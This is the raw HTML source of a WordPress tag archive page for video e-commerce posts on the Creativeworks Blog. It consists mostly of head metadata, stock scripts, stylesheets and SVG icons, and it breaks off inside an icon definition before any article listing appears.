

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.creativeworks.com.hk/tag/%E8%A6%96%E9%A0%BB%E9%9B%BB%E5%95%86/
body_size: 23618
content:
<!DOCTYPE html><html lang=zh-TW><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel=profile href="https://gmpg.org/xfn/11"><link rel=pingback href=https://blog.creativeworks.com.hk/xmlrpc.php><link rel="shortcut icon" href=//blog.creativeworks.com.hk/wp-content/uploads/2018/02/Creativeworks_logo_v3.png type=image/x-icon><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>視頻電商 Archives - Creativeworks Blog</title><link rel=canonical href=https://blog.creativeworks.com.hk/tag/視頻電商/><meta property="og:locale" content="zh_TW"><meta property="og:type" content="article"><meta property="og:title" content="視頻電商 Archives - Creativeworks Blog"><meta property="og:url" content="https://blog.creativeworks.com.hk/tag/視頻電商/"><meta property="og:site_name" content="Creativeworks Blog"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.creativeworks.com.hk/tag/%e8%a6%96%e9%a0%bb%e9%9b%bb%e5%95%86/","url":"https://blog.creativeworks.com.hk/tag/%e8%a6%96%e9%a0%bb%e9%9b%bb%e5%95%86/","name":"視頻電商 Archives - Creativeworks Blog","isPartOf":{"@id":"https://blog.creativeworks.com.hk/#website"},"breadcrumb":{"@id":"https://blog.creativeworks.com.hk/tag/%e8%a6%96%e9%a0%bb%e9%9b%bb%e5%95%86/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://blog.creativeworks.com.hk/tag/%e8%a6%96%e9%a0%bb%e9%9b%bb%e5%95%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://blog.creativeworks.com.hk/"},{"@type":"ListItem","position":2,"name":"視頻電商"}]},{"@type":"WebSite","@id":"https://blog.creativeworks.com.hk/#website","url":"https://blog.creativeworks.com.hk/","name":"Creativeworks Blog","description":"Enrich (y)our Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.creativeworks.com.hk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 資訊提供" href=https://blog.creativeworks.com.hk/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 留言的資訊提供" href=https://blog.creativeworks.com.hk/comments/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 標籤〈視頻電商〉的資訊提供" href=https://blog.creativeworks.com.hk/tag/%e8%a6%96%e9%a0%bb%e9%9b%bb%e5%95%86/feed/> <script type="277c7ab3d82f7d0d699bf08b-text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.creativeworks.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='https://blog.creativeworks.com.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=classic-theme-styles-css href='https://blog.creativeworks.com.hk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type=text/css media=all><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=redux-extendify-styles-css href='https://blog.creativeworks.com.hk/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type=text/css media=all><link rel=stylesheet id=contact-form-7-css href='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=franco-parent-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8' type=text/css media=all><link crossorigin=anonymous rel=stylesheet id=franco-fonts-css href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700%7CPlayfair+Display%3A%3A400%2C400i%2C700%7CMontserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%7CPacifico%3A300%2C300italic%2C400%2C400italic%2C700italic%2C700%26subset%3Dlatin%2Clatin-ext%7CVarela+Round%7CLora' type=text/css media=all><link rel=stylesheet id=pe-icon-7-stroke-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/pe-icon/pe-icon-7-stroke.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=easyzoom-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/easyzoom.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-animate-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/animate.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-plugins-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/plugins.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-theme-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8' type=text/css media=all><style id=franco-theme-inline-css>.header-v7{background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2015/03/cosmic_slice_orange.jpg)}.header-v11{background-image:url(https://blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-header-v11.jpg)}</style><link rel=stylesheet id=franco-skin-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8' type=text/css media=all><link rel=preload as=style href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="277c7ab3d82f7d0d699bf08b-|49"></script><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969" media=print onload="this.media='all'"><noscript><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"></noscript><script id=jquery-core-js-extra type="277c7ab3d82f7d0d699bf08b-text/javascript">var ajax_var={"url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","nonce":"2bfff498a7"};</script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' defer onload id=jquery-core-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' defer onload id=jquery-migrate-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.validate.min.js?ver=1.0' defer onload id=validate-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <link rel=https://api.w.org/ href=https://blog.creativeworks.com.hk/wp-json/><link rel=alternate type=application/json href=https://blog.creativeworks.com.hk/wp-json/wp/v2/tags/1521><link rel=EditURI type=application/rsd+xml title=RSD href=https://blog.creativeworks.com.hk/xmlrpc.php?rsd><link rel=wlwmanifest type=application/wlwmanifest+xml href=https://blog.creativeworks.com.hk/wp-includes/wlwmanifest.xml><meta name="generator" content="WordPress 6.2.8"><meta name="generator" content="Redux 4.4.1"><style id=antiClickjack>body{display:none!important}</style> <script type="277c7ab3d82f7d0d699bf08b-text/javascript">var franco_ajax_search_loader='https://blog.creativeworks.com.hk/wp-content/themes/franco/images/ajax-loader.gif';</script> </head><body class="archive tag tag-1521">
<svg display=none version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
<defs>
<symbol id=si-arrowdown viewBox="0 0 20 20">
<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/>
</symbol>
<symbol id=si-cart viewBox="0 0 17 17">
<path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698
c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35
C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123
c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499
c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z
M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199
C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2
s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199
c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2
c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467
c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382
c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z
M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199
c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2
c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/>
</symbol>
<symbol id=si-cart2 viewBox="0 0 329.804 329.804">
<g>
<path d="M236.958,88.968c-5.235-46.657-17.708-91.771-76.123-88.832C102.451,3.069,90.288,45.995,91.6,91.595
c-8.437,0.213-16.88,0.393-25.316,0.436c-4.987,0.03-11.1,2.81-13.277,7.614C22.625,166.814-3.813,243.91,6.374,318.508
c0.874,6.413,8.707,11.601,14.826,11.282c96.299-4.989,192.609-4.154,288.999-4.101c5.518,0.006,9.445-2.414,11.896-5.849
c2.041-2.384,3.398-5.524,3.477-9.523c1.363-64.023-14.34-132.508-40.719-190.61C272.338,92.136,260.605,89.554,236.958,88.968z
M121.137,67.976c1.832-26.974,21.909-36.203,46.492-37.44c29.312-1.477,37.443,28.009,40.283,57.991
c-28.907-0.162-57.814,1.057-86.718,2.125C120.72,83.125,120.627,75.571,121.137,67.976z M34.789,298.439
C30.492,239.4,52.578,176.08,76.212,122.676c5.984-0.048,11.968-0.117,17.945-0.171c0.724,5.669,1.543,11.247,2.396,16.657
c3.075,19.54,32.702,11.211,29.646-8.178c-0.463-2.946-0.925-5.885-1.372-8.83c28.297-0.393,56.586-0.856,84.875-1.15
c0.258,6.095,0.546,11.61,1.08,16.111c2.3,19.438,33.074,19.666,30.745,0c-0.619-5.227-1.136-10.689-1.628-16.282
c3.531-0.019,7.056-0.058,10.587-0.063c29.754,48.939,43.282,116.457,44.315,174.151
C208.086,294.818,121.441,294.429,34.789,298.439z"/>
</g>
</symbol>
<symbol id=si-search viewBox="0 0 19 19">
<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348
s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z
M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693
C13.473,10.987,10.932,13.542,7.809,13.542z"/>
</symbol>
<symbol id=si-cross viewBox="0 0 12 12">
<polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/>
</symbol>
<symbol id=si-twitter viewBox="0 0 18 18">
<path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/>
</symbol>
<symbol id=si-youtube viewBox="0 0 21 21">
<path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771
c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185
c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605
c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565
c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213
C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688
c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974
c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064
V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499
H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079
c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981
c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156
c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781
